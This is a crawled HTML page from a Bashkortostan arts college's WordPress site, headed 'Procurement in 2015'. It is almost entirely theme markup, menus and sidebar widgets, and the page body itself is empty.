

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ukiik.ru/zakupki-v-2015g/
body_size: 13082
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Закупки в 2015г. | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ukiik.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://ukiik.ru/wp-content/themes/Spring/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Forum&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'> 
<!-- <link id="dyncss" rel="stylesheet" type="text/css" href="https://ukiik.ru/wp-content/themes/Spring/style-default.css"> -->
<link rel="stylesheet" type="text/css" href="//ukiik.ru/wp-content/cache/wpfc-minified/du6d7w5r/bqj99.css" media="all"/>  
<script type="text/javascript">  
function setDynCSS(url) {  
if (!arguments.length) {  
url = (url = document.cookie.match(/\bdyncss=([^;]*)/)) && url[1];  
if (!url) return '';  
}  
document.getElementById('dyncss').href = url;  
var d = new Date();  
d.setFullYear(d.getFullYear() + 1);  
document.cookie = ['dyncss=', url, ';expires=', d.toGMTString(), ';path=/;'].join('');  
return url;  
}  
setDynCSS();  
</script>
<link href="" rel="shortcut icon" type="image/x-icon" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://ukiik.ru/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://ukiik.ru/feed/atom/" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" hreflang="ru" href="https://ukiik.ru/zakupki-v-2015g/" />
<link rel="alternate" hreflang="ba" href="https://ukiik.ru/ba/zakupki-v-2015g/" />
<link rel="alternate" type="application/rss+xml" title="УКИиК | Официальный сайт колледжа &raquo; Лента" href="https://ukiik.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="УКИиК | Официальный сайт колледжа &raquo; Лента комментариев" href="https://ukiik.ru/comments/feed/" />
<!-- <link rel='stylesheet' id='social-likes-classic-css' href='https://ukiik.ru/wp-content/plugins/easy-vkontakte-connect/css/social-likes_classic.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ukiik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ukiik.ru/wp-content/cache/wpfc-minified/fp4e7efh/bqj97.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//ukiik.ru/wp-content/plugins/sitepress-multilingual-cms1/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evc-share-style-css' href='https://ukiik.ru/wp-content/plugins/easy-vkontakte-connect/css/style-share.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://ukiik.ru/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-cms-nav-css-css' href='https://ukiik.ru/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.24' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ukiik.ru/wp-content/cache/wpfc-minified/6o4ky4dq/bqj97.css" media="all"/>
<!-- <link rel='stylesheet' id='cms-navigation-style-base-css' href='https://ukiik.ru/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.24' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='cms-navigation-style-css' href='https://ukiik.ru/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.24' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//ukiik.ru/wp-content/cache/wpfc-minified/m8kd2ky2/bqj97.css" media="screen"/>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.7.4" id="jquery-core-js"></script>
<script src='//ukiik.ru/wp-content/cache/wpfc-minified/jne99qao/bqj99.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ukiik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://ukiik.ru/wp-content/plugins/easy-vkontakte-connect/js/jquery.cookie.js" id="jquery.cookie-js"></script> -->
<link rel="https://api.w.org/" href="https://ukiik.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ukiik.ru/wp-json/wp/v2/pages/5573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ukiik.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://ukiik.ru/zakupki-v-2015g/" />
<link rel='shortlink' href='https://ukiik.ru/?p=5573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ukiik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fukiik.ru%2Fzakupki-v-2015g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ukiik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fukiik.ru%2Fzakupki-v-2015g%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.1.4 stt:64,46;" />
<link rel="icon" href="https://ukiik.ru/wp-content/uploads/2020/01/cropped-favicon_ukiik-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ukiik.ru/wp-content/uploads/2020/01/cropped-favicon_ukiik-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ukiik.ru/wp-content/uploads/2020/01/cropped-favicon_ukiik-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ukiik.ru/wp-content/uploads/2020/01/cropped-favicon_ukiik-270x270.jpg" />
<style type="text/css">
#overlay-sidebar {
width: 380px;
margin: 0 0 0 -190px;
}
#slide-sidebar {
width: 380px;
right:-423px; // width + 43px
bottom: 20px;
}
</style><script type="text/javascript">
var VKWidgetsGroup = [];
var VKWidgetsComments = [];
var VKWidgetsPolls = [];
var VKWidgetsSubscribe = [];
var VKWidgetsContactUs = [];
var VKWidgetsCommunityMessages = [];
var VKWidgets = [];
var vkUnLock = [];
var subscribeCookieExpires = 1;
if (typeof ajaxurl == "undefined")
ajaxurl = "https://ukiik.ru/wp-admin/admin-ajax.php";
oTimeout = 5000;
oScreens = 0.75;
oCookieExpires = 365;
oAction = "timeout";
oSensitivity = 20;
oTop = "40px";
sTimeout = 5000;
sScreens = 0.75;
sCookieExpires = 365;
sAction = "scroll";
sSensitivity = 20;
sSpeed = 800;
</script><script type="text/javascript">evc_post_id = 5573;</script></head>
<body class="page-template-default page page-id-5573">
<span id="wes2" style="cursor:pointer; color:#fff; background:#333; padding: 15px; font-size: 16px; display:block; text-align:center" onClick="setDynCSS('https://ukiik.ru/wp-content/themes/Spring/style-default.css')">Обычная версия сайта
</span>
<div style="display: flex; justify-content: space-between; max-width: 1140px; margin: 0 auto;"> 
<span id="wes" style="cursor:pointer; color:#333; background:#FFFFFF; padding: 15px; font-size: 16px; "  onclick="setDynCSS('https://ukiik.ru/wp-content/themes/Spring/css/style-1.css')">Версия сайта для слабовидящих</span>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
<a href="https://ukiik.ru/zakupki-v-2015g/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://ukiik.ru/wp-content/plugins/sitepress-multilingual-cms1/res/flags/ru.png" alt="ru" title="Русский"><span class="wpml-ls-native">Русский</span></a>
</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ba wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
<a href="https://ukiik.ru/ba/zakupki-v-2015g/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://ukiik.ru/wp-content/uploads/flags/flag_bashkortostana.gif" alt="ba" title="Башкирский"><span class="wpml-ls-native">Башкирский</span></a>
</li></ul>
</div></div>
<div id="wrapper">
<div id="toptekst" style="line-height:30px; display: none;">
<span class="veto">Государственное бюджетное 
профессиональное<br /> образовательное учреждение<br />
Республики Башкортостан</span>
<span class="veto">Учалинский колледж искусств и культуры </br> 
им.С.Низаметдинова</span>
</div>
<div id="wrapper" style="background:#FFFFFF; padding: 0 20px 20px 20px;-webkit-box-shadow: 0px 1px 25px 0px rgba(50, 50, 50, 0.55);
-moz-box-shdow:    0px 1px 25px 0px rgba(50, 50, 50, 0.55);
box-shadow:         0px 1px 25px 0px rgba(50, 50, 50, 0.55);}">
<!--картинка-->   
<div class="units-row hedim" style="background: url(https://ukiik.ru/wp-content/themes/Spring/images/fon.jpg); margin:0 -20px 0 -20px; padding:0 20px 0 20px;" >
<div class="unit-30"><span class="mom" style="margin:-20px 0 0 0; display:inline-block; z-index:99999;"><a href="https://ukiik.ru/nizametdinov/"><img style="border:none" src="https://ukiik.ru/wp-content/uploads/2015/10/nizametdinov1.png" width="280px" style=" z-index:99999;"/><span style="font-family: 'Forum', cursive; color:#FFFFFF; margin:-20px 0 10px 40px; display:inline-block">Салават Низаметдинов<br>(03.03.1957 - 29.07.2013)</span></span></span></a></div>
<div class="unit-50">
<span class="xxx" style="margin:50px 0 20px 0; display:inline-block; line-height:50px;font-family:Ariston; color:#FFFFFF; font-weight: normal; font-size:48px; text-align:center;">Учалинский колледж искусств и культуры </br> 
им.С.Низаметдинова
</span>
<div style="color: white; text-align: center;">Государственное бюджетное 
профессиональное<br /> образовательное учреждение<br />
Республики Башкортостан
</div>
</div>
<div class="unit-20">
<div align="center" id="logg">
<a  href="https://ukiik.ru"> <img  style="border:none" src="https://ukiik.ru/wp-content/uploads/2025/01/risunok3.png" width="190px" height="100px"/><br/><h1 style="  font-weight:bold; color:#fff; font-size:27px;font-family: 'Forum', cursive; text-align:center"> УКИиК </h1></a>
</div>
</div>            
</div>
<!--/-->
<!--меню-->   
<div class="units-row">
<div class="unit-100">
<nav>
<div align="center"><a id="touch-menu" class="mobile-menu" href="#"><i class="fa fa-th-large fa-lg"></i></a></div>
<ul id="navigation" class="menu"><li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4333"><a href="https://ukiik.ru">Главная</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://ukiik.ru/priemnyie-trebovaniya/">Абитуриенту</a></li>
<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://ukiik.ru/studentu-2/">Студенту</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://ukiik.ru/uchebno-metodicheskiy-otdel-2/">Учебно-методический отдел</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ukiik.ru/vospitatelnyiy-otdel/">Воспитательный отдел</a></li>
<li id="menu-item-41743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41743"><a href="https://ukiik.ru/speczialnosti/">Специальности</a></li>
<li id="menu-item-36868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36868"><a href="https://ukiik.ru/nastavnichestvo/">Наставничество</a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://ukiik.ru/obuchayushhimsya-po-dopolnitelnoj-professionalnoj-perepodgotovke/">Дополнительное профессиональное образование</a></li>
<li id="menu-item-37104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37104"><a href="https://ukiik.ru/studencheskij-sportivnyj-klub/">Студенческий спортивный клуб</a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://ukiik.ru/afisha/">Афиша</a></li>
<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://ukiik.ru/foto-video/">Фото / видео</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4340"><a href="https://ukiik.ru/kontaktyi/">Контакты +</a>
<ul class="sub-menu">
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://ukiik.ru/vopros-otvet/">Вопрос-ответ</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://ukiik.ru/adresa-kontaktnyie-telefonyi/">Адреса, контактные телефоны</a></li>
</ul>
</li>
</ul></nav>
</div>
</div>  
<!--/-->
<div id="wrapper">
<div class="units-row">
<div class="unit-20">
<div id="menu" class="menu-v" style="margin-bottom:30px; margin-top:0">
<ul>
<li id="menu-item-24333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24333"><a href="https://ukiik.ru/uchalinskiy-kolledzh-iskusstv-i-kultu/">Сведения об образовательной организации.Основные сведения</a></li>
<li id="menu-item-24334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24334"><a href="https://ukiik.ru/struktura-i-organyi-upravleniya-obrazo/">Структура и органы управления образовательной организацией</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24339"><a href="https://ukiik.ru/normativnyie-dokumentyi-3/">Документы</a></li>
<li id="menu-item-24340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24340"><a href="https://ukiik.ru/obrazovanie/">Образование</a></li>
<li id="menu-item-24335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24335"><a href="https://ukiik.ru/rukovodstvo-pedagogicheskiy-sostav/">Руководство</a></li>
<li id="menu-item-45147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45147"><a href="https://ukiik.ru/pedagogicheskij-sostav/">Педагогический состав</a></li>
<li id="menu-item-24336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24336"><a href="https://ukiik.ru/materialno-tehnicheskoe-obespecheni-2/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда</a></li>
<li id="menu-item-24345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24345"><a href="https://ukiik.ru/platnyie-obrazovatelnyie-uslugi-2/">Платные образовательные услуги</a></li>
<li id="menu-item-24800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24800"><a href="https://ukiik.ru/finansovo-hozyaystvennaya-deyatelnos-2/">Финансово-хозяйственная деятельность</a></li>
<li id="menu-item-24348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24348"><a href="https://ukiik.ru/vakantnyie-mesta-dlya-priema-perevoda/">Вакантные места для приема (перевода) обучающихся</a></li>
<li id="menu-item-24347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24347"><a href="https://ukiik.ru/stipendii-i-inyie-vidyi-materialnoy-po/">Стипендии и меры  поддержки обучающихся</a></li>
<li id="menu-item-32360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32360"><a href="https://ukiik.ru/mezhdunarodnoe-sotrudnichestvo-2/">Международное сотрудничество</a></li>
<li id="menu-item-45156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45156"><a href="https://ukiik.ru/organizaciya-pitaniya-obuchayushhixsya/">Организация питания в образовательной организации</a></li>
<li id="menu-item-24344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24344"><a href="https://ukiik.ru/obrazovatelnyie-standartyi/">Образовательные стандарты и требования</a></li>
<li id="menu-item-24349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24349"><a href="https://ukiik.ru/antikorrupcionnaya-deyatelnost/">Антикоррупционная деятельность</a></li>
<li id="menu-item-25462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25462"><a href="https://ukiik.ru/koronavirus-distanczionnoe-obuchenie/">Дистанционные  технологии в образовании</a></li>
<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://ukiik.ru/komponenty-elektronnoj-informaczionno-obrazovatelnoj-sredy/">Электронная информационно-образовательная среда</a></li>
<li id="menu-item-24351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24351"><a href="https://ukiik.ru/ocenka-kachestva-okazaniya-uslug/">Система оценки качества образования</a></li>
<li id="menu-item-34244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34244"><a href="https://ukiik.ru/antiterroristicheskaya-deyatelnost/">Антитеррористическая  деятельность</a></li>
<li id="menu-item-34825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34825"><a href="https://ukiik.ru/pushkinskaya-karta/">Проект Пушкинская карта</a></li>
<li id="menu-item-35916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35916"><a href="https://ukiik.ru/dispetcher-obrashhenij/">Диспетчер обращений</a></li>
</ul>
</div>
</div>
<div class="unit-60 statyi">
<span style="display:block; margin-bottom:10px;">
<a href="https://ukiik.ru/zakupki-v-2015g/">Закупки в 2015г.</a><br/><span style="font-size:10px; color: #999999; margin-top:8px; display:block;">2015-10-27</span><p style="padding-bottom:10px; margin-top:-10px;">	
</p>
</span>
</div>
<div class="unit-20">
<div class="viget"><h3>Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>Январь 2026</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
</tr>
<tr>
<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
</tr>
<tr>
<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
</tr>
<tr>
<td>19</td><td>20</td><td><a href="https://ukiik.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
</tr>
<tr>
<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
<td class="pad" colspan="1">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://ukiik.ru/2025/12/">&laquo; Дек</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></div><div class="widget_text viget"><div class="textwidget custom-html-widget"><iframe width="207" height="540" src="https://pro.culture.ru/widgets/embed/pcbdllnyx56iamow" frameborder="0" allowfullscreen></iframe></div></div><div class="viget"><h3>Ссылки</h3>
<ul class='xoxo blogroll'>
<li><a href="http://edu.ru" rel="noopener" target="_blank"><img src="https://r1.nubex.ru/s14217-3fe/f492_7e/ro.png" alt="http://edu.ru" /></a></li>
<li><a href="http://kulturarb.ru"><img src="https://expresslab.ru/upload/iblock/91d/91dee353c2445ae259208de55050d868.jpg" alt="http://kulturarb.ru" /></a></li>
<li><a href="http://mkrf.ru" rel="noopener" target="_blank"><img src="https://kulturarb.ru/images/uploads/compressedfile.jpeg" alt="http://mkrf.ru" /></a></li>
<li><a href="http://www.irorb.ru"><img src="https://static.tildacdn.com/tild6464-3163-4631-a164-363832393735/Group_829.png" alt="http://www.irorb.ru" /></a></li>
<li><a href="http://минобрнауки.рф" rel="noopener" target="_blank"><img src="https://lekoboz.ru/images/2019/19.07/38562.jpg" alt="http://минобрнауки.рф" /></a></li>
<li><a href="https://ukiik.ru/proba/" rel="noopener" title="Госуслуги" target="_blank"><img src="https://www.leocdn.ru/uploadsForSiteId/202324/block/2a275265-f9e0-4bf8-8628-9de6e30878a7.jpg" alt="Госуслуги" title="Госуслуги" /></a></li>
